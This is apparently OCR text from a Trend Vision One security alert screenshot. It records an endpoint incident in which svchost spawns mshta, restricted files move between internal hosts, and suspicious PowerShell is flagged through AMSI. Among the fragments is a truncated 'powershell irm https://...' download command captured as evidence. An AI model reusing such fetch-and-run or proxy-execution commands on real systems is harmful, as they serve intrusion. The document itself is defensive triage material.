 Trend Vision One™
Trend Vision One™
Trend Vision One™
portal-xdr.visionone.trendmicro.com/index.html#/workbench/alerts/WB-9321-20240705-00002?ref=8f61ee21ac7579626934e0ffb6a62b3d4a82eec4
Trend Vision One™ | Workbench › WB-9321-20240705-00002
2024-07-05 13:00
63
TrendMicro-DSLabs-STG
Summary
2024-07-05 12:01:56
Show related assets
Technique: T1218 - System Binary Proxy Execution
Data source / processor: Endpoint Sensor
2024-07-05 12:01:56 | View event
DESKTOP-VMS4CVM
(objectCmd) "C:\Program Files (x86)\Internet E...
(parentCmd) C:\Windows\system32\svchost.e...
(processCmd) "C:\Program Files\Internet Explo...
Identified Transfer Of Suspicious Files Over
Network
Technique: T1105 - Ingress Tool Transfer
Rule name: Disallow Download Of Restricted File
Formats (ATT&CK T1105)
Data source / processor: Server & Workload Protection
2024-07-05 12:02:04 | View event
DESKTOP-VMS4CVM
(dst) 10.203.203.210
(act) Detect Only: Reset
(src) 10.203.203.180
Svchost Executes Mshta
2024-07-05 12:02:08 | View event
DESKTOP-VMS4CVM
Suspicious Powershell Parameters From AMSI
via WMI
2024-07-05 12:02:20 | View event
DESKTOP-VMS4CVM
Suspicious PowerShell Activity - AMSI
2024-07-05 12:02:20 | View event
DESKTOP-VMS4CVM
Suspicious Powershell Parameters From AMSI
Technique: T1059 - Command and Scripting
Interpreter
T1059.001 - PowerShell
T1140 - Deobfuscate/Decode Files or
Information
Data source / processor: Endpoint Sensor
2024-07-05 12:02:20 | View event
31
C:\Windows\system32\servi...
mshta.exe
C:\Windows\System32\mshta...
C:\Windows\system32\wbem\...
2
DESKTOP-VMS4CVM
IP
10.203.203.180
IP
10.203.203.210
powershell irm https://ww...
8
C:\Windows\system32\svcho...